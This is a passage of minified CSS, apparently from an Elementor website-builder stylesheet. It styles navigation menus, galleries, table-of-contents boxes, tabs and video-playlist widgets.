.elementor-nav-menu a:hover{padding:13px 20px;}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1a1c1e;color:#fff;}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3a3f45;color:#828b96;}.elementor-nav-menu--main .elementor-nav-menu ul{position:absolute;width:12em;border-width:0;border-style:solid;padding:0;}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{position:absolute;display:none;visibility:hidden;overflow:hidden;background:#fff;height:20px;}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border:8px dashed transparent;border-bottom:8px solid #2e3237;}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{top:6px;border-style:solid dashed dashed;border-color:#2e3237 transparent transparent;}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(-90deg);}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em;}.elementor-nav-menu--layout-horizontal{display:flex;}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap;}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap;flex-grow:1;}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex;}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul{top:100% !important;}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{-webkit-margin-start:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin);}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin) !important;}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{-webkit-margin-end:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin);}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%);border-left:var(--e-nav-menu-divider-width,2px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#000);border-bottom-color:var(--e-nav-menu-divider-color,#000);border-right-color:var(--e-nav-menu-divider-color,#000);border-top-color:var(--e-nav-menu-divider-color,#000);align-self:center;}.elementor-nav-menu__align-right .elementor-nav-menu{margin-left:auto;justify-content:flex-end;}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end;}.elementor-nav-menu__align-left .elementor-nav-menu{margin-right:auto;justify-content:flex-start;}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start;}.elementor-nav-menu__align-center .elementor-nav-menu{margin-left:auto;margin-right:auto;justify-content:center;}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center;}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%;}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1;}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center;}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none;}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column;}.elementor-nav-menu{position:relative;z-index:2;}.elementor-nav-menu:after{content:"Â ";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden;}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;list-style:none;margin:0;padding:0;line-height:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);}.elementor-nav-menu ul{display:none;}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent;}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent;}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent;}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent;}.elementor-nav-menu a,.elementor-nav-menu li{position:relative;}.elementor-nav-menu li{border-width:0;}.elementor-nav-menu a{display:flex;align-items:center;}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{padding:10px 20px;line-height:20px;}.elementor-nav-menu a.current{background:#1a1c1e;color:#fff;}.elementor-nav-menu a.disabled{cursor:not-allowed;color:#828b96;}.elementor-nav-menu .e-plus-icon:before{content:"+";}.elementor-nav-menu .sub-arrow{line-height:1;padding:10px 0 10px 10px;margin-top:-10px;margin-bottom:-10px;display:flex;align-items:center;}.elementor-nav-menu .sub-arrow i{pointer-events:none;}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em;}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em;}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em;}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.elementor-item-active,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3a3f45;color:#fff;}.elementor-menu-toggle{display:flex;align-items:center;justify-content:center;font-size:var(--nav-menu-icon-size,22px);padding:.25em;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#2e3237;}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open,.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none;}.elementor-menu-toggle .e-font-icon-svg{fill:#2e3237;height:1em;width:1em;}.elementor-menu-toggle svg{width:1em;height:auto;fill:var(--nav-menu-icon-color,currentColor);}span.elementor-menu-toggle__icon--close,span.elementor-menu-toggle__icon--open{line-height:1;}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px;}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none;}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transition:max-height .3s,transform .3s;transform-origin:top;overflow-y:auto;overflow-x:hidden;}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em;}.elementor-nav-menu--dropdown a{color:#2e3237;}.elementor-nav-menu--dropdown a.current{background:#1a1c1e;color:#fff;}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3;}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{text-shadow:none;border-left:8px solid transparent;}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center;}.elementor-nav-menu--toggle{--menu-height:100vh;}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{transform:scaleY(0);max-height:0;overflow:hidden;}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{transform:scaleY(1);max-height:var(--menu-height);animation:hide-scroll .3s backwards;}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997;}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none;}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none;}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden;}}@media (max-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none;}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none;}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden;}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none;}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none;}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden;}}@media (max-width:-1){.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none;}}@media (min-width:-1){.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none;}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden;}}.elementor-gallery__container{min-height:1px;}.elementor-gallery-item{position:relative;overflow:hidden;display:block;text-decoration:none;border:solid var(--image-border-width) var(--image-border-color);border-radius:var(--image-border-radius);}.elementor-gallery-item__content,.elementor-gallery-item__overlay{height:100%;width:100%;position:absolute;top:0;left:0;}.elementor-gallery-item__overlay{mix-blend-mode:var(--overlay-mix-blend-mode);transition-duration:var(--overlay-transition-duration);transition-property:mix-blend-mode,transform,opacity,background-color;}.elementor-gallery-item__image.e-gallery-image{transition-duration:var(--image-transition-duration);transition-property:filter,transform;}.elementor-gallery-item__content{display:flex;flex-direction:column;justify-content:var(--content-justify-content,center);align-items:center;text-align:var(--content-text-align);padding:var(--content-padding);}.elementor-gallery-item__content>div{transition-duration:var(--content-transition-duration);}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(2){transition-delay:calc(var(--content-transition-delay) / 3);}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(3){transition-delay:calc(var(--content-transition-delay) / 3 * 2);}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(4){transition-delay:calc(var(--content-transition-delay) / 3 * 3);}.elementor-gallery-item__description{color:var(--description-text-color,#fff);width:100%;}.elementor-gallery-item__title{color:var(--title-text-color,#fff);font-weight:700;width:100%;}.elementor-gallery__titles-container{display:flex;flex-wrap:wrap;justify-content:var(--titles-container-justify-content,center);margin-bottom:20px;}.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:after,.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:before{background-color:var(--galleries-pointer-bg-color-hover);}.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:before{background-color:var(--galleries-pointer-bg-color-active);}.elementor-gallery__titles-container.e--pointer-framed .elementor-item:before{border-color:var(--galleries-pointer-bg-color-hover);border-width:var(--galleries-pointer-border-width);}.elementor-gallery__titles-container.e--pointer-framed .elementor-item:after{border-color:var(--galleries-pointer-bg-color-hover);}.elementor-gallery__titles-container.e--pointer-framed .elementor-item.elementor-item-active:after,.elementor-gallery__titles-container.e--pointer-framed .elementor-item.elementor-item-active:before{border-color:var(--galleries-pointer-bg-color-active);}.elementor-gallery__titles-container.e--pointer-framed.e--animation-draw .elementor-item:before{border-left-width:var(--galleries-pointer-border-width);border-bottom-width:var(--galleries-pointer-border-width);border-right-width:0;border-top-width:0;}.elementor-gallery__titles-container.e--pointer-framed.e--animation-draw .elementor-item:after{border-left-width:0;border-bottom-width:0;border-right-width:var(--galleries-pointer-border-width);border-top-width:var(--galleries-pointer-border-width);}.elementor-gallery__titles-container.e--pointer-framed.e--animation-corners .elementor-item:before{border-left-width:var(--galleries-pointer-border-width);border-bottom-width:0;border-right-width:0;border-top-width:var(--galleries-pointer-border-width);}.elementor-gallery__titles-container.e--pointer-framed.e--animation-corners .elementor-item:after{border-left-width:0;border-bottom-width:var(--galleries-pointer-border-width);border-right-width:var(--galleries-pointer-border-width);border-top-width:0;}.elementor-gallery__titles-container .e--pointer-double-line .elementor-item:after,.elementor-gallery__titles-container .e--pointer-double-line .elementor-item:before,.elementor-gallery__titles-container .e--pointer-overline .elementor-item:before,.elementor-gallery__titles-container .e--pointer-underline .elementor-item:after{height:var(--galleries-pointer-border-width);}.elementor-gallery-title{--space-between:10px;cursor:pointer;color:#6d7882;font-weight:500;position:relative;padding:7px 14px;transition:all .3s;}.elementor-gallery-title--active{color:#495157;}.elementor-gallery-title:not(:last-child){margin-right:var(--space-between);}.elementor-gallery-item__title+.elementor-gallery-item__description{margin-top:var(--description-margin-top);}.e-gallery-item.elementor-gallery-item{transition-property:all;}.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-bottom,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-left,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-right,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-top,.e-gallery-item:hover .elementor-gallery__item-overlay-bg,.e-gallery-item:hover .elementor-gallery__item-overlay-content,.e-gallery-item:hover .elementor-gallery__item-overlay-content__description,.e-gallery-item:hover .elementor-gallery__item-overlay-content__title{opacity:1;}a.elementor-item.elementor-gallery-title{color:var(--galleries-title-color-normal);}a.elementor-item.elementor-gallery-title.elementor-item-active,a.elementor-item.elementor-gallery-title.highlighted,a.elementor-item.elementor-gallery-title:focus,a.elementor-item.elementor-gallery-title:hover{color:var(--galleries-title-color-hover);}a.elementor-item.elementor-gallery-title.elementor-item-active{color:var(--gallery-title-color-active);}.e-con-inner>.elementor-widget-gallery,.e-con>.elementor-widget-gallery{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow);}.elementor-widget-table-of-contents .elementor-toc__header-title{color:var(--header-color);}.elementor-widget-table-of-contents.elementor-toc--collapsed .elementor-toc__toggle-button--collapse,.elementor-widget-table-of-contents:not(.elementor-toc--collapsed) .elementor-toc__toggle-button--expand{display:none;}.elementor-widget-table-of-contents .elementor-widget-container{min-height:var(--box-min-height);border:var(--box-border-width,1px) solid var(--box-border-color,#9da5ae);border-radius:var(--box-border-radius,3px);background-color:var(--box-background-color);transition:min-height .4s;overflow:hidden;}.elementor-toc__header{display:flex;align-items:center;justify-content:space-between;padding:var(--box-padding,20px);background-color:var(--header-background-color);border-bottom:var(--separator-width,1px) solid var(--box-border-color,#9da5ae);}.elementor-toc__header-title{font-size:18px;margin:0;color:var(--header-color);}.elementor-toc__toggle-button{cursor:pointer;display:inline-flex;}.elementor-toc__toggle-button i{color:var(--toggle-button-color);}.elementor-toc__toggle-button svg{height:1em;width:1em;fill:var(--toggle-button-color);}.elementor-toc__spinner-container{text-align:center;}.elementor-toc__spinner{font-size:2em;}.elementor-toc__spinner.e-font-icon-svg{height:1em;width:1em;}.elementor-toc__body{padding:var(--box-padding,20px);max-height:var(--toc-body-max-height);overflow-y:auto;}.elementor-toc__body::-webkit-scrollbar{width:7px;}.elementor-toc__body::-webkit-scrollbar-thumb{background-color:#babfc5;border-radius:10px;}.elementor-toc__list-wrapper{list-style:none;padding:0;}.elementor-toc__list-item{margin-bottom:.5em;}.elementor-toc__list-item.elementor-item-active{font-weight:700;}.elementor-toc__list-item .elementor-toc__list-wrapper{margin-top:.5em;margin-left:var(--nested-list-indent,1em);}.elementor-toc__list-item-text:hover{color:var(--item-text-hover-color);-webkit-text-decoration:var(--item-text-hover-decoration);text-decoration:var(--item-text-hover-decoration);}.elementor-toc__list-item-text.elementor-item-active{color:var(--item-text-active-color);-webkit-text-decoration:var(--item-text-active-decoration);text-decoration:var(--item-text-active-decoration);}.elementor-toc__list-item-text-wrapper{display:flex;align-items:center;}.elementor-toc__list-item-text-wrapper:before,.elementor-toc__list-item-text-wrapper i{margin-right:8px;color:var(--marker-color);}.elementor-toc__list-item-text-wrapper svg{margin-right:8px;fill:var(--marker-color);height:var(--marker-size,.5em);width:var(--marker-size,.5em);}.elementor-toc__list-item-text-wrapper i{font-size:var(--marker-size,.5em);}.elementor-toc__list-item-text-wrapper:before{font-size:var(--marker-size,1em);}.elementor-toc--content-ellipsis .elementor-toc__list-item-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.elementor-toc__list-items--collapsible>.elementor-toc__list-wrapper>.elementor-toc__list-item>.elementor-toc__list-wrapper{display:none;}.elementor-toc__heading-anchor{position:absolute;}.elementor-toc__body .elementor-toc__list-item-text{color:var(--item-text-color);-webkit-text-decoration:var(--item-text-decoration);text-decoration:var(--item-text-decoration);}.elementor-toc__body .elementor-toc__list-item-text:hover{color:var(--item-text-hover-color);-webkit-text-decoration:var(--item-text-hover-decoration);text-decoration:var(--item-text-hover-decoration);}.elementor-toc__body .elementor-toc__list-item-text.elementor-item-active{color:var(--item-text-active-color);-webkit-text-decoration:var(--item-text-active-decoration);text-decoration:var(--item-text-active-decoration);}ol.elementor-toc__list-wrapper{counter-reset:item;}ol.elementor-toc__list-wrapper .elementor-toc__list-item{counter-increment:item;}ol.elementor-toc__list-wrapper .elementor-toc__list-item-text-wrapper:before{content:counters(item,".") ". ";}.e-lottie__container{display:inline-block;max-width:var(--lottie-container-max-width);width:var(--lottie-container-width);opacity:var(--lottie-container-opacity);}.e-lottie__container:hover{opacity:var(--lottie-container-opacity-hover);transition-duration:var(--lottie-container-transition-duration-hover);}.e-lottie__container svg,.e-lottie__container svg *{transition:none !important;}.e-lottie__caption{color:var(--caption-color);margin-top:var(--caption-margin-top);text-align:var(--caption-text-align);}.e-tabs-inner-tabs{text-align:left;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:16px;}.e-tabs-inner-tabs .e-tab-content{padding-top:32px;}.e-tabs-inner-tabs .e-inner-tabs-wrapper{display:flex;position:relative;overflow:hidden;z-index:1;}.e-tabs-inner-tabs .e-inner-tabs-wrapper :after{content:"";width:100%;height:var(--inner-tabs-border-height,1px);background-color:var(--inner-tabs-border-color,#d5d8dc);position:absolute;bottom:0;z-index:-1;}.e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title{font-weight:700;min-width:140px;line-height:38px;height:38px;box-sizing:content-box;}.e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{color:#3a3f45;padding:0 36px;display:block;text-align:center;}.e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title.e-inner-tab-active{border-color:#0c0d0e #0c0d0e transparent;border-left-width:0;border-bottom:1px solid #0c0d0e;border-right-width:0;border-top-width:0;}.e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title.e-inner-tab-active a{color:#0c0d0e;}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-tab-mobile-title{display:none;}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content{display:none;padding:20px;}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{color:#1a1c1e;}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content.e-inner-tab-active{display:block;}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-buttons{margin-top:24px;display:none;}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-buttons button{display:none;font-weight:500;line-height:24px;text-decoration:underline;border:none;background:transparent;padding:0;}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content.collapsible .e-inner-tab-text{overflow:hidden;}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content.collapsible button{display:none;}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content.collapsible.show-inner-tab-buttons .e-inner-tab-buttons,.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content.collapsible button.show-button{display:block;}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content.show-full-height div.e-inner-tab-text{height:auto;}@media (max-width:767px){.e-tabs-inner-tabs>.e-tab-content:first-child{padding-top:24px;}.e-tabs-inner-tabs .e-inner-tabs-wrapper{display:none;}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper{border:solid #d5d8dc;border-width:1px 1px 0;}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-tab-mobile-title{border:solid #d5d8dc;border-width:0 0 1px;font-size:16px;font-weight:700;text-align:center;height:38px;line-height:38px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0 10px;cursor:pointer;display:block;}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content{border:solid #d5d8dc;border-width:0 0 1px;padding:20px;}}.elementor-widget-video-playlist.elementor-layout-end .e-tabs-main-area{flex-direction:row;}@media (max-width:767px){.elementor-widget-video-playlist.elementor-layout-end .e-tabs-main-area{flex-direction:column-reverse;}}.elementor-widget-video-playlist{font-family:Roboto,Arial,Helvetica,sans-serif;}.elementor-widget-video-playlist .e-tabs{display:flex;flex-direction:column;}.elementor-widget-video-playlist .e-tabs-main-area{display:flex;flex-direction:row-reverse;height:434px;}.elementor-widget-video-playlist .e-tabs-wrapper{height:100%;display:flex;flex-direction:column;width:33%;}.elementor-widget-video-playlist .e-tabs-header{background-color:var(--e-a-bg-default);display:flex;flex:0 0 auto;justify-content:space-between;padding:0 16px;min-height:56px;border-bottom:1px solid #d5d8dc;}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side{display:inline-flex;flex-shrink:0;}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{font-family:Roboto,Arial,Helvetica,sans-serif;text-overflow:ellipsis;font-weight:700;font-size:16px;padding:10px 0;overflow-wrap:anywhere;-webkit-hyphens:auto;hyphens:auto;margin:auto 0;}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{font-size:14px;flex-shrink:0;font-weight:400;line-height:20px;align-self:flex-start;padding:18px 0 0;}.elementor-widget-video-playlist .e-tabs-header .e-tabs-toggle-videos-display-button{display:none;margin:auto 0 auto 8px;cursor:pointer;padding:0 4px;}.elementor-widget-video-playlist .e-tabs-header .e-tabs-toggle-videos-display-button.e-font-icon-svg{height:1em;width:1em;}.elementor-widget-video-playlist .e-tabs-header .rotate-up{transform:rotate(-180deg);transition:.3s;}.elementor-widget-video-playlist .e-tabs-header .rotate-down{transform:rotate(0deg);transition:.3s;}.elementor-widget-video-playlist .e-tabs-items-wrapper{background-color:var(--e-a-bg-default);overflow:hidden;position:relative;height:100%;}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tabs-items{overflow:auto;height:100%;}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{border-color:#d5d8dc;font-size:14px;height:36px;padding:0 16px;line-height:36px;margin:0;text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;border-width:0;box-sizing:content-box;}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title{background-color:var(--e-a-bg-default);border-color:#d5d8dc;border-width:0 0 1px;cursor:pointer;display:flex;font-size:14px;height:55px;line-height:55px;outline:none;padding:0 16px;box-sizing:content-box;}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title i{text-shadow:0 0 3px #000;color:#fff;font-size:var(--playlist-item-icon-size,16px);}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title svg{text-shadow:0 0 3px #000;color:#fff;fill:#fff;width:var(--playlist-item-icon-size,16px);height:var(--playlist-item-icon-size,16px);}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title svg path{fill:#fff;}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title.e-active,.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:hover{background-color:#f1f2f3;border-color:#d5d8dc;border-width:0 0 1px;}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title.e-active i,.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title.e-active svg,.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:hover i,.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:hover svg{text-shadow:0 0 3px #000;color:#fff;}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title.e-active svg path,.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:hover svg path{fill:#fff;}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title.e-active .e-tab-title-text,.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:hover .e-tab-title-text{font-size:14px;}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title .icon-play,.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title .icon-watched{display:inline-flex;}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title .e-tab-thumbnail{background-color:#d5d8dc;position:relative;margin:auto 0;flex-shrink:0;width:75px;height:42px;}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title .e-tab-thumbnail img{-o-object-fit:fill;object-fit:fill;width:75px;height:42px;}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title .e-tab-thumbnail i,.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title .e-tab-thumbnail svg{position:absolute;bottom:4px;right:4px;font-weight:900;}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title .e-tab-title-text{font-size:14px;margin:auto 8px;text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;flex-grow:1;}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title i,.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title svg{margin:auto 0;vertical-align:middle;}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title .e-tab-duration{font-size:14px;margin:auto 0;}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title .icon-watched,.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title.watched-video .icon-play{display:none;}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title.watched-video .icon-watched{display:block;}.elementor-widget-video-playlist .e-tabs-items-wrapper .shadow-top{display:none;height:98px;position:absolute;top:0;width:100%;pointer-events:none;background:linear-gradient(0deg,transparent,#fff);}.elementor-widget-video-playlist .e-tabs-items-wrapper .shadow-bottom{display:none;height:98px;position:absolute;bottom:0;width:100%;background:linear-gradient(180deg,transparent,#fff);pointer-events:none;}.elementor-widget-video-playlist .e-tabs-items-wrapper.bottom-shadow .shadow-bottom,.elementor-widget-video-playlist .e-tabs-items-wrapper.top-shadow .shadow-top{display:block;}.elementor-widget-video-playlist .e-tabs-content-wrapper{flex-grow:1;height:100%;position:relative;}.elementor-widget-video-playlist .e-tabs-content-wrapper .elementor-custom-embed-image-overlay{cursor:pointer;text-align:center;position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:50%;}.elementor-widget-video-playlist .e-tabs-content-wrapper .e-tab-mobile-title{display:none;}.elementor-widget-video-playlist .e-tabs-content-wrapper .e-tab-content{background-color:#000;display:none;height:100%;outline:none;}.elementor-widget-video-playlist .e-tabs-content-wrapper .e-tab-content>div{height:100%;}.elementor-widget-video-playlist .e-tabs-content-wrapper .e-tab-content iframe{height:100%;max-height:100% !important;display:flex;}.elementor-widget-video-playlist .e-tabs-content-wrapper .e-tab-content video{height:100%;background-color:#000;}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-tab-content{display:none;outline:none;}@media (max-width:767px){.elementor-widget-video-playlist .e-tabs-main-area{flex-direction:column-reverse;height:auto;}.elementor-widget-video-playlist .e-tabs-main-area .e-tabs-content-wrapper{border:none;height:38%;}.elementor-widget-video-playlist .e-tabs-wrapper{width:auto;height:62%;}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tabs-items{max-height:248px;}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tabs-items .e-tab-title{border:none;}.elementor-widget-video-playlist .e-tabs-header{min-height:48px;}.elementor-widget-video-playlist .e-tabs-header .e-tabs-toggle-videos-display-button{display:inline-flex;}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{margin:0 6px;padding:14px 0 0;}.elementor-widget-video-playlist .e-tab-content{border:none;padding:0;display:flex;}}.elementor-payment-button{border:none;}.elementor-scrolling-tracker{--scrolling-track-default-progress-color:#61ce70;--scrolling-track-default-color:#eee;}.elementor-scrolling-tracker-horizontal{display:flex;width:100%;height:var(--horizontal-height,20px);padding:var(--tracker-padding);align-items:center;border-left:var(--horizontal-border-left-width,2px) var(--horizontal-border-style) var(--horizontal-border-color);border-bottom:var(--horizontal-border-bottom-width,2px) var(--horizontal-border-style) var(--horizontal-border-color);border-right:var(--horizontal-border-right-width,2px) var(--horizontal-border-style) 